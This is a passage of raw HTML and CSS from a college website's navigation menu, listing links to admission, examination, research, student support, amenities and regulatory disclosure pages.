		<a class="eael-wrapper-link-37683d2 --eael-wrapper-link-tag" href="https://stphilos.ac.in/assessment/"></a><div data-eael-wrapper-link="eael-wrapper-link-37683d2" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-37683d2 e-con-full e-flex e-con e-child" data-id="37683d2" data-element_type="container">
				<div class="elementor-element elementor-element-dd38324 elementor-widget elementor-widget-image" data-id="dd38324" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-f9b1ce2 elementor-widget elementor-widget-heading" data-id="f9b1ce2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Examination</h2>				</div>
				<div class="elementor-element elementor-element-876ff94 elementor-widget elementor-widget-text-editor" data-id="876ff94" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Ensuring academic integrity through structured and transparent evaluations.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a15b5fb e-con-full e-flex e-con e-child" data-id="a15b5fb" data-element_type="container">
				<div class="elementor-element elementor-element-02a26c4 elementor-widget elementor-widget-heading" data-id="02a26c4" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Admission</h4>				</div>
				<div class="elementor-element elementor-element-2cba231 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cba231" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/prospectus/">

											<span class="elementor-icon-list-text">Prospectus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fees Structure</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/academic-calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/latest-time-table/">

											<span class="elementor-icon-list-text">Time Table</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/feedback-process/">

											<span class="elementor-icon-list-text">Stakeholders Feedback</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6939508 elementor-widget elementor-widget-heading" data-id="6939508" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Examination</h4>				</div>
				<div class="elementor-element elementor-element-6993e05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6993e05" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/supplementary-examination-time-table-2025/">

											<span class="elementor-icon-list-text">Examination Time Table </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examination Notification</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/examination/results/">

											<span class="elementor-icon-list-text">Result</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22464 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Resource</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22649" class="elementor elementor-22649">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-112fe88 e-con-full e-flex e-con e-parent" data-id="112fe88" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b455aec --eael-wrapper-link-tag" href="https://stphilos.ac.in/e-journal/"></a><div data-eael-wrapper-link="eael-wrapper-link-b455aec" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b455aec e-con-full e-flex e-con e-child" data-id="b455aec" data-element_type="container">
				<div class="elementor-element elementor-element-6041398 elementor-widget elementor-widget-image" data-id="6041398" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-62e2f76 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-62e2f76" class="elementor-element elementor-element-62e2f76 elementor-widget elementor-widget-heading" data-id="62e2f76" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">E Journal</h2>				</div>
				<div class="elementor-element elementor-element-cb9f5d9 elementor-widget elementor-widget-text-editor" data-id="cb9f5d9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Keep up with the latest news with Philo&#8217;s Buletin.</p>								</div>
				</div>
		<a class="eael-wrapper-link-3eafd12 --eael-wrapper-link-tag" href="https://stphilos.ac.in/research-centre/"></a><div data-eael-wrapper-link="eael-wrapper-link-3eafd12" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3eafd12 e-con-full e-flex e-con e-child" data-id="3eafd12" data-element_type="container">
				<div class="elementor-element elementor-element-0335fbe elementor-widget elementor-widget-image" data-id="0335fbe" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="2048" height="1365" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-28893 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" data-sizes="auto" data-eio-rwidth="2048" data-eio-rheight="1365" /><noscript><img loading="lazy" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28893" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-0656aa7 elementor-widget elementor-widget-heading" data-id="0656aa7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Research Center</h2>				</div>
				<div class="elementor-element elementor-element-9ddd9f3 elementor-widget elementor-widget-text-editor" data-id="9ddd9f3" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A hub of innovation and inquiry, our research center fosters groundbreaking discoveries and academic exploration.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8ee0302 e-con-full e-flex e-con e-child" data-id="8ee0302" data-element_type="container">
				<div class="elementor-element elementor-element-d0efcd8 elementor-widget elementor-widget-heading" data-id="d0efcd8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Research</h3>				</div>
				<div class="elementor-element elementor-element-caf46f2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="caf46f2" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/major-research/">

											<span class="elementor-icon-list-text">Major Research</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/patent-and-publications/">

											<span class="elementor-icon-list-text">Patent and Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mou-and-collaborations/">

											<span class="elementor-icon-list-text">MOU and Collaborations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/research-development-cell/">

											<span class="elementor-icon-list-text">Research &amp; Development Cell</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22465 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Student Support</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22675" class="elementor elementor-22675">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1292fe0 e-con-full e-flex e-con e-parent" data-id="1292fe0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6248ef8 e-con-full e-flex e-con e-child" data-id="6248ef8" data-element_type="container">
				<div class="elementor-element elementor-element-154474c elementor-widget elementor-widget-image" data-id="154474c" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-833163e elementor-widget elementor-widget-heading" data-id="833163e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://stphilos.ac.in/placement-cell/">Placement Cell</a></h2>				</div>
				<div class="elementor-element elementor-element-9f2ce01 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f2ce01" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Grievance Rederessal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/anti-ragging/">

											<span class="elementor-icon-list-text">Anti-Ragging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/womens-cell/">

											<span class="elementor-icon-list-text">Women's Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-welfare-cell/">

											<span class="elementor-icon-list-text">Student Welfare Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/counselling-centre/">

											<span class="elementor-icon-list-text">Counselling Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/human-values-professional-ethics/">

											<span class="elementor-icon-list-text">Human Values And Professional Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/youth-red-cross-yrc/">

											<span class="elementor-icon-list-text">Youth Redcross</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-08d91a2 e-con-full e-flex e-con e-child" data-id="08d91a2" data-element_type="container">
				<div class="elementor-element elementor-element-46f449a elementor-widget elementor-widget-image" data-id="46f449a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-ce37710 elementor-widget elementor-widget-heading" data-id="ce37710" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Amenities</h2>				</div>
				<div class="elementor-element elementor-element-16fe933 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16fe933" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/library/">

											<span class="elementor-icon-list-text">Library</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">College Magazine</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/facilities/">

											<span class="elementor-icon-list-text">Physical Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/business-lab/">

											<span class="elementor-icon-list-text">Business Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/computer-science-lab/">

											<span class="elementor-icon-list-text">Computer Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/girls-hostel/">

											<span class="elementor-icon-list-text">Girls Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/boys-hostel/">

											<span class="elementor-icon-list-text">Boys Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/auditorium/">

											<span class="elementor-icon-list-text">Auditorium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-431d613 e-con-full e-flex e-con e-child" data-id="431d613" data-element_type="container">
				<div class="elementor-element elementor-element-3fb0ced elementor-widget elementor-widget-heading" data-id="3fb0ced" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Other Amenities</h3>				</div>
				<div class="elementor-element elementor-element-a3f11fb elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3f11fb" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/bank-atm/">

											<span class="elementor-icon-list-text">Bank &amp; ATM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/chapel-hall-3/">

											<span class="elementor-icon-list-text">Chapel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ranger-and-rovers/">

											<span class="elementor-icon-list-text">Ranger and Rovers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ncc/">

											<span class="elementor-icon-list-text">NCC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nss/">

											<span class="elementor-icon-list-text">NSS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/indoor-stadium/">

											<span class="elementor-icon-list-text">Indoor Stadium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22466 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Mandatory Disclosure</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22731" class="elementor elementor-22731">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84032ad e-con-full e-flex e-con e-parent" data-id="84032ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0fe0996 e-con-full e-flex e-con e-child" data-id="0fe0996" data-element_type="container">
				<div class="elementor-element elementor-element-7610bbf elementor-widget elementor-widget-image" data-id="7610bbf" data-element_type="widget" data-widget_type="image.default">
															<img src="[data-uri]" title="" alt="" loading="lazy" data-src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" decoding="async" class="lazyload" data-eio-rwidth="5202" data-eio-rheight="3465" /><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" title="" alt="" loading="lazy" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-e08ef33 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-e08ef33" class="elementor-element elementor-element-e08ef33 elementor-widget elementor-widget-heading" data-id="e08ef33" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-c0b392a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0b392a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/10/Mandatory-Disclosure-2025-16.10.2025.pdf">

											<span class="elementor-icon-list-text">AICTE MCA/MBA Mandatory Disclosure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mba-mca-infrastructure/">

											<span class="elementor-icon-list-text">MCA/MBA Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/code-of-conduct/">

											<span class="elementor-icon-list-text">Code Of Conduct &amp; Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/2-b/">

											<span class="elementor-icon-list-text">2 (F)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/12-f/">

											<span class="elementor-icon-list-text">12(B)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/cope/">

											<span class="elementor-icon-list-text">COPE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coe/">

											<span class="elementor-icon-list-text">COE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-recognition/">

											<span class="elementor-icon-list-text">UGC Recognition</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-ff91d3b e-con-full e-flex e-con e-child" data-id="ff91d3b" data-element_type="container">
				<div class="elementor-element elementor-element-6d9e38a elementor-widget elementor-widget-image" data-id="6d9e38a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
</ul>
		</nav>
	</div>
</div>

<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher">
		<header id="masthead" class="site-header affix-top sticky-header header_default header_v5 noline_menu_active">
				<div id="toolbar" class="toolbar">
		<div class="header_full">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<style id="elementor-post-8965">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-98245b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-98245b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8965 .elementor-element.elementor-element-98245b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-a1b2de3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-a1b2de3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-a1b2de3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li {display:inline-block;}.elementor-8965 